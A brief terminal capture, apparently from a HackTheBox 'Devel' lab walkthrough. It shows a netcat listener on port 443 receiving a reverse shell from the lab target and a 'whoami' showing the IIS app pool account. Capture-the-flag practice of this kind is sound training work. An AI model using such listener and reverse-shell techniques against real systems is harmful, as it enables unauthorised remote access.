 tiro@Kali:~/Documents/HTB/Boxes/devel$ sudo nc -nlvp 443
[sudo] password for tiro:
listening on [any] 443 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.5] 49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web